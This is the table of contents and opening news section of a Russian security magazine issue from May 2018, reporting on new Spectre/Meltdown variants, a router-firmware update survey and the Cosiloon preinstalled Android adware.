



## Май 2018 **Nº 230**  $\mathsf{l}$   $\mathsf{H}$

MEGANEWS Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

• Социальная инженерия Практики, методы и инструменты для социотехнического тестирования

Разведка на основе открытых источников Колонка Дениса Макрушина

• Лучшее с мировых ИБ-конференций Как взломать NFC и Apple Рау и уронить человека с гироскутера

**• Команда упасть** Эксплуатируем критическую уязвимость в почтовике Exim 4

• Тотальный разгром Реверсим Total Commander и обходим защиту всех версий

• Кардинг и «чёрные ящики» Разбираемся с главным на сегодня способом взлома банкоматов

• Охота на Енота Как вирмейкер спалился сам и спалил заказчиков

• Предпоследняя капля Разбираем уязвимость Drupalgeddon2 в Drupal 7

Вскрываем кастомный пакер На примере Globelmposter 2.0

#### • Просто бизнес

Как Apple защищает данные своих пользователей

#### Вскрываем хардверный имплант

Как устроен девайс для слежки, замаскированный под кабель USB

 $\blacktriangleright$  WWW Интересные веб-сервисы

• Русская «Магма» Как работает отечественный алгоритм блочного шифрования

**• Криптуем по-крупному** Разбираемся с режимами работы ГОСТ-совместимых блочных шифров

Многофакторная аутентификация по-взрослому Куем серьезный софт с помощью бесплатного инструментария

**• Минутка ненависти Android-разработчика** Разбираем 10 самых частых проблем кодинга

• JavaScript для умного дома Arduino устарел, да здравствует ESP32!

**• Инструментарий Android-разработчика** Подбираем программы, которые помогут в работе

#### **• Крафтовая ФС** Как быстро сделать свою файловую систему на FUSE и Swift

• Творческая Iskra Делаем аппаратный менеджер паролей своими руками

• Неуловимый Джон Как 100 миллионов долларов изменили жизнь программиста

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



Мария «Mifrill» Нефёдова<br>nefedova@glc.ru



## ОПАСНЫЕ ВАРИАНТЫ

Хотя уже почти полгода, как были обнаружены процессорные уязвимости Meltdown и Spectre, едва ли не каждый месяц появляются все новые патчи для них, исследователи находят новые варианты атак и новые проблемы. Увы, май 2018 года не стал исключением.

#### Обход System Management Mode

Специалисты компании Eclypsium представили новый вариант атаки на процессорную уязвимость Spectre (вариант 1). Эксплуатируя этот вектор атаки, можно получить доступ к данным, которые находятся под защитой режима системного управления (System Management Mode, SMM).

Специальный процессорный режим SMM представлен на процессорах x86/x86-64 и подразумевает приостановку исполнения любого другого кода, включая высоко привилегированное ПО, например ОС и гипервизор. Каждый раз, когда какой-либо код направляется в SMM, работа операционной системы фактически приостанавливается, а процессор использует части UEFI или BIOS для выполнения ряда команд с повышенными привилегиями и доступом ко всем данным и железу.

К сожалению, SMM создавался еще в девяностых годах и серьезной по современным меркам защиты в нем не предусмотрено. Так, в процессорах Intel режим системного управления защищен посредством специальных регистров диапазонов - System Management Range Register (SMRR).

Специалисты Eclypsium сумели модифицировать один из публично доступных эксплоитов для проблемы Spectre вариант 1 (CVE-2017-5753) так, чтобы обойти защитный механизм SMRR и получить доступ к данным внутри System Management RAM (SMRAM) — области физической памяти, где SMM хранит информацию и выполняет операции. В результате атакующий получает возможность извлечь данные из памяти, которая должна быть защищена SMRR, в том числе из памяти SMM. Более того, эксперты полагают, что, добравшись до SMRAM и SMM, злоумышленник получит доступ даже к той информации из физической памяти, которая не связана с SMM.

Исследователи отмечают, что для достижения того же результата можно использовать и уязвимость Spectre вариант 2 (CVE-2017-5715).

«Так как SMM, в сущности, имеет привилегированный доступ к физической памяти, включая память, изолированную от ОС, наше исследование демонстрирует, что атака на базе Spectre способна выявить другие секреты, содержащиеся в памяти (в том числе гипервизора, ОС или приложений)», - пишут исследователи.

Представители Intel, которых уведомили о проблеме еще в марте 2018 года, уверяют, что обычных патчей против Spectre вариант 1 и 2 будет достаточно для защиты от нового вектора атак, описанного экспертами Eclypsium.

#### Варианты За и 4

В начале мая 2018 года немецкий журнал Heise сообщил, что производители готовятся раскрыть детали о восьми новых процессорных уязвимостях, родственных проблемам Meltdown и Spectre. Журналисты дали этим багам название SpectreNG. К сожалению, сообщение, гласившее, что новые уязвимости затрагивают процессоры Intel, AMD, некоторые процессоры ARM, а также IBM Power 8, Power 9 и System z, оказалось правдой. Производители уже опубликовали бюллетени безопасности, описывающие детали двух из восьми новых проблем.

Напомню, что баги Meltdown и Spectre были выявлены еще в прошлом году, но широкой публике известно о них стало лишь в начале 2018 года. Суммарно в «набор» Meltdown и Spectre входят три CVE: Meltdown (CVE-2017-5754), Spectre вариант 1 (CVE-2017-5753) и вариант 2 (CVE-2017-5715). Если Meltdown и Spectre вариант 1 в теории можно исправить на уровне ОС, то полное исправление варианта 2 требует сочетания обоих подходов и нуждается в обновлениях прошивки/BIOS/микрокода, из-за чего у вендоров уже возникали многочисленные проблемы и накладки.

Теперь AMD, ARM, IBM, Intel, Microsoft, Red Hat, VMware, Oracle, Cisco, CERT/CC, US-CERT и другие компании и организации раскрыли подробности новых уязвимостей. Как оказалось, проблемы независимо друг от друга обнаружили специалисты компаний Google и Microsoft. Уязвимостям присвоили идентификаторы вариант За (CVE-2018-3640) и вариант 4 (CVE-2018-3639). Дело в том, что по классификации специалистов Spectre делится на вариант 1 (CVE-2017-5753) и вариант 2 (CVE-2017-5715), а проблема Meltdown (CVE-2017-5754) названа вариантом 3. Как нетрудно понять, новый вариант За — вариация бага Meltdown, тогда как более опасный вариант 4, также получивший имя Speculative Store Bypass, - это производная Spectre.

Равно как и оригинальные Meltdown и Spectre, новые баги используют в работе проблемы упреждающего (или спекулятивного, speculative) механизма исполнения инструкций. Разница заключается в том, что Spectre вариант 4 затрагивает другие области данного механизма, в частности данные, хранящиеся в store-буфере, внутри кеша процессора. Специалисты Red Hat даже создали и выложили специальное видео,

которое объясняет, как уязвимость влияет на современные процессоры.

#### «Атакующий, успешно эксплуатировавший данную уязвимость, сможет получить доступ к привилегированным данным, за пределами границ доверия (trust boundaries)», - пишут эксперты Microsoft и добавляют, что проблема может быть использована для побега из изолированных окружений.

В свою очередь, эксперт компании Google Янн Хорн (Jann Horn), входивший в группу исследователей, обнаруживших оригинальные Meltdown и Spectre, уже опубликовал proof-of-concept эксплоит для новой уязвимости.

Эксперты предупреждают, что в теории вариант 4 может быть использован и удаленно, в том числе через браузеры, с помощью JavaScript-кода. Впрочем, аналитики Microsoft отмечают, что попыток эксплуатации проблемы до сих пор зафиксировано не было, а современные браузеры должны защищать пользователей от side-channel-атак.

Хотя представители Intel пишут, что ранее выпущенных патчей для Meltdown и Spectre должно хватить для защиты от варианта 4, тем не менее производитель анонсировал выход новых патчей (наряду с Red Hat, Microsoft и другими). Сообщается, что бета-версии исправлений уже предоставлены ОЕМ-производителям и должны дойти до конечных пользователей в ближайшие недели (в формате обновлений для ПО и BIOS). Отмечается, что эти «заплатки» будут поставляться отключенными по умолчанию, так как массовой эксплуатации найденных уязвимостей эксперты не ожидают. Решение о включении патчей будут принимать сами пользователи.

Стоит отметить, что новые патчи, равно как и предыдущие исправления, повлияют на производительность уязвимых устройств. Так, Intel сообщает, что возможна деградация производительности на 2-8%, а представители ARM пишут о снижении производительности на 1-2%. Разработчики обещают, что в перспективе планируется снизить эти цифры до меньших значений.

#### ЛИШЬ 14% ПОЛЬЗОВАТЕЛЕЙ ОБНОВЛЯЮТ ПРОШИВКИ **POVTFPOB** Специалисты сайта Broadband Genie провели интересный опрос среди 2205 простых пользователей, доказавший, что те крайне редко задумываются о безопасности.

Так, оказалось, что всего 14% опрошенных хотя бы раз обновляли прошивку своих роутеров.

Учетные данные от административного аккаунта и имя Wi-Fi-сети по умолчанию меняли лишь

### $18\%$

51% пользователей признались, что никогда не делали ничего из вышеперечисленного и не проверяли, какие устройства подключены к их маршрутизатору.

Грустно, но 34% опрошенных признались, что попросту не знают, как выполнить подобные действия, а еще 48% ответили, что вообще не понимают, зачем это нужно.





## МАЛВАРЬ «ИЗ КОРОБКИ»

Специалисты по информационной безопасности далеко не в первый раз обнаруживают вредоносное ПО, установленное на некоторые смартфоны прямо «из коробки», а также находят серьезные уязвимости в предустановленных приложениях.

#### **Cosiloon**

Специалисты Avast Threat Labs обнаружили предустановленное рекламное приложение (adware) Cosiloon на устройствах нескольких сотен брендов и моделей, в том числе ZTE, Archos и myPhone. Полный список уязвимых устройств можно найти здесь.

Приложение демонстрирует в браузере всплывающее окно с рекламой поверх веб-страниц, и только за последний месяц от него пострадали тысячи пользователей. Исследователи пишут, что нашли последнюю версию Cosiloon на 18 тысячах устройств пользователей Avast более чем в 100 странах мира, включая Россию, Италию, Германию, Великобританию и США. По данным Avast, большинство зараженных Cosiloon устройств не были сертифицированы Google.

Аналитики сообщают, что еще в 2016 году эту же адварь анализировали специалисты Dr. Web. По оценке специалистов, угроза существует уже более трех лет.





На протяжении последних нескольких лет специалисты Avast наблюдали странные Android-образцы, поступающие в БД компании. Эти сигнатуры были похожи на другие образцы рекламного ПО, за исключением одного нюанса: они не имели какой-либо точки заражения, а имена пакетов подозрительно походили друг на друга. Вот наиболее распространенные из них:

- · google.eMediaService; · google.eMusic1Service;
- · google.ePlay3Service;
- · google.eVideo2Service.

До сих пор неясно, как именно адварь попадала на устройства. Злоумышленники постоянно загружали на управляющий сервер новые вредоносные пейлоады, а производители продолжали поставлять новые устройства с предустановленными приложениями-дропперами для скрытого развертывания малвари.

Исследователи пишут, что некоторые антивирусные решения реагируют на пейлоады злоумышленников, идентифицируя их как малварь, но это не слишком помогает. Дело в том, что, даже если малварь была удалена, дроппер повторно загружает новую, а так как избавиться от него самого не так просто, злоумышленники в любое время могут установить на устройство не только рекламное ПО, но и программу-вымогатель, шпионское ПО или любой другой вредонос.

Специалисты Avast попытались отключить командный сервер Cosiloon, отправив запросы на удаление регистраторам домена и провайдерам. Один из провайдеров, ZenLayer, быстро ответил на обращение специалистов и отключил сервер злоумышленников, но через некоторое время тот был восстановлен в другом месте. Регистратор домена не ответил на запросы Avast, поэтому командный сервер преступников по-прежнему функционирует.

